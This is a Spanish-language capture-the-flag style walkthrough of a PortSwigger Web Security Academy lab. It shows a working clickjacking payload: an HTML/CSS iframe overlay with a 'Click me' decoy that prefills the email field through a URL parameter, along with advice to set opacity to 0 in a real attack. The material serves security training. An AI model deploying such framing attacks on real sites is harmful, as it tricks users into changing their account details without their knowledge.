Descripción

This lab extends the basic clickjacking example in Lab: Basic clickjacking with CSRF token protection. The goal of the lab is to change the email address of the user by prepopulating a form using a URL parameter and enticing the user to inadvertently click on an «Update email» button.

To solve the lab, craft some HTML that frames the account page and fools the user into updating their email address by clicking on a «Click me» decoy. The lab is solved when the email address is changed.

You can log in to your own account using the following credentials: wiener:peter

Clickjacking with form input data prefilled from a URL parameter writeup



Al entrar en el laboratorio veremos un blog. Entraremos en ‘My account’ e iniciaremos sesión con el usuario ‘wiener’ y la contraseña ‘peter’. En esta página podremos cambiar el correo electrónico de nuestro usuario, pero si inspeccionamos el campo, veremos que tiene como nombre ‘email’, por lo que podremos predefinirlo con la URL de la siguiente forma:



Ahora, iremos a ‘Go to exploit server’ e insertaremos el siguiente código en ‘Body’, (tiene ligeras modificaciones respecto al usado en el anterior laboratorio):

<style>

iframe {

position:relative;

width:1500px;

height:680px;

opacity: 0.5;

z-index: 9999;

}

div {

position:absolute;

top: 487px;

left: 230px;

z-index: 99;

}

</style>

<div>Click me</div>

<iframe src="https://0afb006d03f9afc1808167ed0072005f.web-security-academy.net/my-account?email=test@cyberhub.es"></iframe>Dando el siguiente resultado:

Nota: En un ataque real se tendría que haber cambiado el valor de ‘opacity’ a 0.

Al pulsar ‘Deliver exploit to victim’ completaremos el laboratorio: